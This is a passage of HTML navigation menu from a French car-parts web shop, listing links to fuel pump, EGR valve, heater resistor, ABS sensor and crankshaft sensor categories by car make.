																<li >
	<a 	href="https://www.piecesautos2607.com/357-holden" title="POMPE DE GAVAGE POUR HOLDEN">
		HOLDEN
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/119-honda" title="POMPE DE GAVAGE POUR HONDA">
		HONDA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/120-hyundai" title="POMPE DE GAVAGE POUR HYUNDAI">
		HYUNDAI
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/121-isuzu" title="POMPE DE GAVAGE POUR ISUZU">
		ISUZU
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/122-iveco" title="POMPE DE GAVAGE POUR IVECO">
		IVECO
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/123-jaguar" title="POMPE DE GAVAGE POUR JAGUAR">
		JAGUAR
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/124-jeep" title="POMPE DE GAVAGE POUR JEEP">
		JEEP
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/125-kia" title="POMPE DE GAVAGE POUR KIA">
		KIA 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/151-lada" title="POMPE DE GAVAGE POUR LADA">
		LADA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/126-lancia" title="POMPE DE GAVAGE POUR LANCIA">
		LANCIA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/127-land-rover" title="POMPE DE GAVAGE POUR LAND ROVER">
		LAND ROVER
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/128-lexus" title="POMPE DE GAVAGE POUR LEXUS">
		LEXUS
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/129-mazda" title="POMPE DE GAVAGE POUR MAZDA">
		MAZDA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/130-maserati" title="POMPE DE GAVAGE POUR MASERATI">
		MASERATI
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/131-mercedes" title="POMPE DE GAVAGE POUR MERCEDES">
		MERCEDES
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/132-mini" title="POMPE DE GAVAGE POUR MINI">
		MINI
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/133-mitsubishi" title="POMPE DE GAVAGE POUR MITSUBISHI">
		MITSUBISHI
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/134-nissan" title="POMPE DE GAVAGE POUR NISSAN">
		NISSAN
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/135-opel" title="POMPE DE GAVAGE POUR OPEL">
		OPEL
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/136-peugeot" title="POMPE DE GAVAGE POUR PEUGEOT">
		PEUGEOT
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/355-pontiac" title="POMPE DE GAVAGE POUR PONTIAC">
		PONTIAC
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/137-porsche" title="POMPE DE GAVAGE POUR PORSCHE">
		PORSCHE
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/138-renault" title="POMPE DE GAVAGE POUR RENAULT">
		RENAULT
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/139-rover" title="POMPE DE GAVAGE POUR ROVER">
		ROVER
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/140-saab" title="POMPE DE GAVAGE POUR SAAB">
		SAAB
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/141-ssangyong" title="POMPE DE GAVAGE POUR SANGYONG">
		SSANGYONG
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/142-seat" title="POMPE DE GAVAGE POUR SEAT">
		SEAT
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/143-skoda" title="POMPE DE GAVAGE POUR SKODA">
		SKODA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/144-subaru" title="POMPE DE GAVAGE POUR SUBARU">
		SUBARU
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/145-suzuki" title="POMPE DE GAVAGE POUR SUZUKI">
		SUZUKI
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/146-tata" title="POMPE DE GAVAGE POUR TATA">
		TATA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/147-toyota" title="POMPE DE GAVAGE POUR TOYOTA">
		TOYOTA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/148-volkswagen" title="POMPE DE GAVAGE POUR VOLKSWAGEN">
		VOLKSWAGEN
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/149-volvo" title="POMPE DE GAVAGE POUR VOLVO">
		VOLVO
	</a>
	</li>

									</ul>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/25-vannes-egr" title="Vannes EGR Toutes Marques">
		Vannes EGR
	</a>
			<ul>
												<li >
	<a 	href="https://www.piecesautos2607.com/359-alfa-romeo" title="VANNE EGR POUR ALFA ROMEO">
		ALFA ROMEO
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/360-audi" title="VANNE EGR POUR AUDI">
		AUDI
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/361-autobianchi" title="VANNE EGR POUR AUTOBIANCH">
		AUTOBIANCHI
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/362-bmw" title="VANNE EGR POUR BMW">
		BMW
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/643-buick" title="VANNE EGR POUR BUICK">
		BUICK
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/644-cadillac" title="VANNE EGR POUR CADILLAC">
		CADILLAC
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/363-chevrolet" title="VANNE EGR POUR CHEVROLET">
		CHEVROLET
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/364-chrysler" title="VANNE EGR POUR CHRYSLER">
		CHRYSLER
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/365-citroen" title="VANNE EGR POUR CITROEN">
		CITROEN
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/366-dacia" title="VANNE EGR POUR DACIA">
		DACIA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/367-daewoo" title="VANNE EGR POUR DAEWOO">
		DAEWOO
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/368-daihatsu" title="VANNE EGR POUR DAIHATSU">
		DAIHATSU
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/369-dodge" title="VANNE EGR POUR DODGE">
		DODGE
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/370-ds" title="VANNE EGR POUR DS">
		DS
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/371-ferrari" title="VANNE EGR POUR FERRARI">
		FERRARI
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/372-fiat" title="VANNE EGR POUR FIAT">
		FIAT
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/373-ford" title="VANNE EGR POUR FORD">
		FORD
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/640-gmc" title="VANNE EGR POUR GMC">
		GMC
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/374-honda" title="VANNE EGR POUR HONDA">
		HONDA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/375-hyundai" title="VANNE EGR POUR HYUNDAI">
		HYUNDAI
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/376-isuzu" title="VANNE EGR POUR ISUZU">
		ISUZU
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/377-iveco" title="VANNE EGR POUR IVECO">
		IVECO
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/378-jaguar" title="VANNE EGR POUR JAGUAR">
		JAGUAR
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/379-jeep" title="VANNE EGR POUR JEEP">
		JEEP
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/380-kia" title="VANNE EGR POUR KIA">
		KIA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/381-lada" title="VANNE EGR POUR LADA">
		LADA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/382-lancia" title="VANNE EGR POUR LANCIA">
		LANCIA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/383-land-rover" title="VANNE EGR POUR LAND ROVER">
		LAND ROVER
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/384-lexus" title="VANNE EGR POUR  LEXUS">
		LEXUS
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/385-maserati" title="VANNE EGR POUR  MASERATI">
		MASERATI
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/639-mazda" title="VANNE EGR POUR MAZDA">
		MAZDA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/386-mercedes" title="VANNE EGR POUR MERCEDES">
		MERCEDES
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/387-mini" title="VANNE EGR POUR MINI">
		MINI
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/388-mitsubishi" title="VANNE EGR POUR MITSUBISHI">
		MITSUBISHI
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/389-nissan" title="VANNE EGR POUR NISSAN">
		NISSAN
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/642-oldsmobile" title="VANNE EGR POUR OLDSMOBILE">
		OLDSMOBILE
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/390-opel" title="VANNE EGR POUR OPEL">
		OPEL
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/391-peugeot" title="VANNE EGR POUR PEUGEOT">
		PEUGEOT
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/641-pontiac" title="VANNE EGR POUR PONTIAC">
		PONTIAC
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/392-porsche" title="VANNE EGR POUR PORSCHE">
		PORSCHE
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/393-renault" title="VANNE EGR POUR RENAULT">
		RENAULT
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/394-rover" title="VANNE EGR POUR ROVER">
		ROVER
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/396-saab" title="VANNE EGR POUR SAAB">
		SAAB
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/397-seat" title="VANNE EGR POUR SEAT">
		SEAT
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/399-skoda" title="VANNE EGR POUR SKODA">
		SKODA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/398-ssangyong" title="VANNE EGR POUR SSANGYONG">
		SSANGYONG
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/645-saturn" title="VANNE EGR POUR SATURN">
		SATURN
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/395-subaru" title="VANNE EGR POUR SUBARU">
		SUBARU
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/400-suzuki" title="VANNE EGR POUR SUZUKI">
		SUZUKI
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/401-tata" title="VANNE EGR POUR TATA">
		TATA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/402-toyota" title="VANNE EGR POUR TOYOTA">
		TOYOTA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/403-volkswagen" title="VANNE EGR POUR VOLKSWAGEN">
		VOLKSWAGEN
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/404-volvo" title="VANNE EGR POUR VOLVO">
		VOLVO
	</a>
	</li>

									</ul>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/26-resistance-de-chauffage" title="Resistance de chauffage Toutes Marques">
		Résistance de chauffage
	</a>
			<ul>
												<li >
	<a 	href="https://www.piecesautos2607.com/152-audi" title="RESISTANCE DE CHAUFFAGE POUR AUDI">
		AUDI
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/153-alfa-romeo" title="RESISTANCE DE CHAUFFAGE POUR ALFA ROMEO">
		ALFA ROMEO
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/154-autobianch" title="RESISTANCE DE CHAUFFAGE POUR AUTOBIANCH">
		AUTOBIANCH
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/155-bmw" title="RESISTANCE DE CHAUFFAGE POUR BMW">
		BMW
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/156-chevrolet" title="RESISTANCE DE CHAUFFAGE POUR CHEVROLET">
		CHEVROLET
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/157-chrysler" title="RESISTANCE DE CHAUFFAGE POUR CHRYSLER">
		CHRYSLER
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/158-citroen" title="RESISTANCE DE CHAUFFAGE POUR CITROEN">
		CITROEN
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/159-dacia" title="RESISTANCE DE CHAUFFAGE POUR DACIA">
		DACIA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/160-daewoo" title="RESISTANCE DE CHAUFFAGE POUR DAEWOO">
		DAEWOO
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/161-daihatsu" title="RESISTANCE DE CHAUFFAGE POUR DAIHATSU">
		DAIHATSU
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/162-dodge" title="RESISTANCE DE CHAUFFAGE POUR DODGE">
		DODGE
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/163-ds" title="RESISTANCE DE CHAUFFAGE POUR DS">
		DS
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/164-ferrari" title="RESISTANCE DE CHAUFFAGE POUR FERRARI">
		FERRARI
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/165-fiat" title="RESISTANCE DE CHAUFFAGE POUR FIAT">
		FIAT
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/166-ford" title="RESISTANCE DE CHAUFFAGE POUR FORD">
		FORD
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/167-honda" title="RESISTANCE DE CHAUFFAGE POUR HONDA">
		HONDA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/168-hyundai" title="RESISTANCE DE CHAUFFAGE POUR HYUNDAI">
		HYUNDAI
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/169-isuzu" title="RESISTANCE DE CHAUFFAGE POUR ISUZU">
		ISUZU
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/170-iveco" title="RESISTANCE DE CHAUFFAGE POUR IVECO">
		IVECO
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/171-jaguar" title="RESISTANCE DE CHAUFFAGE POUR JAGUAR">
		JAGUAR
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/172-jeep" title="RESISTANCE DE CHAUFFAGE POUR JEEP">
		JEEP
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/173-kia" title="RESISTANCE DE CHAUFFAGE POUR KIA">
		KIA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/174-lada" title="RESISTANCE DE CHAUFFAGE POUR LADA">
		LADA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/175-lancia" title="RESISTANCE DE CHAUFFAGE POUR LANCIA">
		LANCIA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/176-land-rover" title="RESISTANCE DE CHAUFFAGE POUR LAND ROVER">
		LAND ROVER
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/177-lexus" title="RESISTANCE DE CHAUFFAGE POUR LEXUS">
		LEXUS
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/178-mazda" title="RESISTANCE DE CHAUFFAGE POUR MAZDA">
		MAZDA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/179-maserati" title="RESISTANCE DE CHAUFFAGE POUR MASERATI">
		MASERATI
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/180-mercedes" title="RESISTANCE DE CHAUFFAGE POUR MERCEDES">
		MERCEDES
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/181-mini" title="RESISTANCE DE CHAUFFAGE POUR MINI">
		MINI
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/182-mitsubishi" title="RESISTANCE DE CHAUFFAGE POUR MITSUBISHI">
		MITSUBISHI
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/183-nissan" title="RESISTANCE DE CHAUFFAGE POUR NISSAN">
		NISSAN
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/184-opel" title="RESISTANCE DE CHAUFFAGE POUR OPEL">
		OPEL
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/185-peugeot" title="RESISTANCE DE CHAUFFAGE POUR PEUGEOT">
		PEUGEOT
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/186-porsche" title="RESISTANCE DE CHAUFFAGE POUR PORSCHE">
		PORSCHE
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/187-renault" title="RESISTANCE DE CHAUFFAGE POUR RENAULT">
		RENAULT
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/188-rover" title="RESISTANCE DE CHAUFFAGE POUR ROVER">
		ROVER
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/189-saab" title="RESISTANCE DE CHAUFFAGE POUR SAAB">
		SAAB
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/190-ssangyong" title="RESISTANCE DE CHAUFFAGE POUR SSANGYONG">
		SSANGYONG
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/191-seat" title="RESISTANCE DE CHAUFFAGE POUR SEAT">
		SEAT
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/192-skoda" title="RESISTANCE DE CHAUFFAGE POUR SKODA">
		SKODA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/193-subaru" title="RESISTANCE DE CHAUFFAGE POUR SUBARU">
		SUBARU
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/194-suzuki" title="RESISTANCE DE CHAUFFAGE POUR SUZUKI">
		SUZUKI
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/195-tata" title="RESISTANCE DE CHAUFFAGE POUR TATA">
		TATA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/196-toyota" title="RESISTANCE DE CHAUFFAGE POUR TOYOTA">
		TOYOTA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/197-volkswagen" title="RESISTANCE DE CHAUFFAGE POUR VOLKSWAGEN">
		VOLKSWAGEN
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/198-volvo" title="RESISTANCE DE CHAUFFAGE POUR VOLVO">
		VOLVO
	</a>
	</li>

									</ul>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/27-capteur-sonde" title="Capteur Toutes Marques">
		Capteur / Sonde
	</a>
			<ul>
												<li >
	<a 	href="https://www.piecesautos2607.com/37-capteur-abs" title="Capteur ABS Tous Modèles">
		Capteur ABS
	</a>
			<ul>
												<li >
	<a 	href="https://www.piecesautos2607.com/200-alfa-romeo" title="CAPTEUR ABS POUR ALFA ROMEO">
		ALFA ROMEO 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/199-audi" title="CAPTEUR ABS POUR AUDI">
		AUDI 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/201-autobianch" title="CAPTEUR ABS POUR AUTOBIANCH">
		AUTOBIANCH
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/202-bmw" title="CAPTEUR ABS POUR BMW">
		BMW
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/203-chevrolet" title="CAPTEUR ABS POUR CHEVROLET">
		CHEVROLET
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/204-chrysler" title="CAPTEUR ABS POUR CHRYSLER">
		CHRYSLER
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/205-citroen" title="CAPTEUR ABS POUR CITROEN">
		CITROEN
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/206-dacia" title="CAPTEUR ABS POUR DACIA">
		DACIA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/207-daewoo" title="CAPTEUR ABS POUR DAEWOO">
		DAEWOO
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/208-daihatsu" title="CAPTEUR ABS POUR DAIHATSU">
		DAIHATSU
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/209-dodge" title="CAPTEUR ABS POUR DODGE">
		DODGE
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/210-ds" title="CAPTEUR ABS POUR DS">
		DS
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/211-ferrari" title="CAPTEUR ABS POUR FERRARI">
		FERRARI
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/212-fiat" title="CAPTEUR ABS POUR FIAT">
		FIAT
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/213-ford" title="CAPTEUR ABS POUR FORD">
		FORD
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/214-honda" title="CAPTEUR ABS POUR HONDA">
		HONDA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/215-hyundai" title="CAPTEUR ABS POUR HYUNDAI">
		HYUNDAI
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/216-isuzu" title="CAPTEUR ABS POUR ISUZU">
		ISUZU
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/217-iveco" title="CAPTEUR ABS POUR IVECO">
		IVECO
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/218-jaguar" title="CAPTEUR ABS POUR JAGUAR">
		JAGUAR
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/219-jeep" title="CAPTEUR ABS POUR JEEP">
		JEEP
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/220-kia" title="CAPTEUR ABS POUR KIA">
		KIA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/221-lada" title="CAPTEUR ABS POUR LADA">
		LADA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/222-lancia" title="CAPTEUR ABS POUR LANCIA">
		LANCIA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/223-land-rover" title="CAPTEUR ABS POUR LAND ROVER">
		LAND ROVER
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/224-lexus" title="CAPTEUR ABS POUR LEXUS">
		LEXUS
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/225-mazda" title="CAPTEUR ABS POUR MAZDA">
		MAZDA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/226-maserati" title="CAPTEUR ABS POUR MASERATI">
		MASERATI
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/227-mercedes" title="CAPTEUR ABS POUR MERCEDES">
		MERCEDES
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/228-mini" title="CAPTEUR ABS POUR MINI">
		MINI
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/229-mitsubishi" title="CAPTEUR ABS POUR MITSUBISHI">
		MITSUBISHI
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/230-nissan" title="CAPTEUR ABS POUR NISSAN">
		NISSAN
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/231-opel" title="CAPTEUR ABS POUR OPEL">
		OPEL
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/232-peugeot" title="CAPTEUR ABS POUR PEUGEOT">
		PEUGEOT
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/233-porsche" title="CAPTEUR ABS POUR PORSCHE">
		PORSCHE
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/234-renault" title="CAPTEUR ABS POUR RENAULT">
		RENAULT
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/235-rover" title="CAPTEUR ABS POUR ROVER">
		ROVER
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/236-saab" title="CAPTEUR ABS POUR SAAB">
		SAAB
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/237-ssangyong" title="CAPTEUR ABS POUR SSANGYONG">
		SSANGYONG
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/238-seat" title="CAPTEUR ABS POUR SEAT">
		SEAT
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/239-skoda" title="CAPTEUR ABS POUR SKODA">
		SKODA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/240-subaru" title="CAPTEUR ABS POUR SUBARU">
		SUBARU
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/241-suzuki" title="CAPTEUR ABS POUR SUZUKI">
		SUZUKI
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/242-tata" title="CAPTEUR ABS POUR TATA">
		TATA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/243-toyota" title="CAPTEUR ABS POUR TOYOTA">
		TOYOTA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/244-volkswagen" title="CAPTEUR ABS POUR VOLKSWAGEN">
		VOLKSWAGEN
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/245-volvo" title="CAPTEUR ABS POUR VOLVO">
		VOLVO
	</a>
	</li>

									</ul>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/36-capteur-de-position-vilebrequin" title="Capteur de Position vilebrequin Tous Modèles">
		Capteur de Position vilebrequin
	</a>
			<ul>
												<li >
	<a 	href="https://www.piecesautos2607.com/547-alfa-romeo" title="CAPTEUR VILEBREQUIN POUR ALFA ROMEO">
		ALFA ROMEO
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/532-audi" title="CAPTEUR VILEBREQUIN POUR AUDI">
		AUDI
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/535-bmw" title="CAPTEUR VILEBREQUIN POUR BMW">
		BMW
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/548-citroen" title="CAPTEUR VILEBREQUIN POUR CITROEN">
		CITROEN
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/538-chrysler" title="CAPTEUR VILEBREQUIN POUR CHRYSLER">
		CHRYSLER
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/542-dacia" title="CAPTEUR VILEBREQUIN POUR DACIA">
		DACIA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/558-daihatsu" title="CAPTEUR VILEBREQUIN POUR DAIHATSU">
		DAIHATSU
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/545-fiat" title="CAPTEUR VILEBREQUIN POUR FIAT">
		FIAT
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/554-ford" title="CAPTEUR VILEBREQUIN POUR FORD">
		FORD
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/550-hyundai" title="CAPTEUR VILEBREQUIN POUR HYUNDAI">
		HYUNDAI
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1137-iveco" title="CAPTEUR VILEBREQUIN POUR IVECO">
		IVECO
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1138-jeep" title="CAPTEUR VILEBREQUIN POUR JEEP">
		JEEP
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/546-lancia" title="CAPTEUR VILEBREQUIN POUR LANCIA">
		LANCIA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/555-land-rover" title="CAPTEUR VILEBREQUIN POUR LAND ROVER">
		LAND ROVER
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1202-mazda" title="CAPTEUR VILEBREQUIN POUR MAZDA">
		MAZDA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/537-mercedes" title="CAPTEUR VILEBREQUIN POUR MERCEDES">
		MERCEDES 
	</a>
	</li>

																<li >
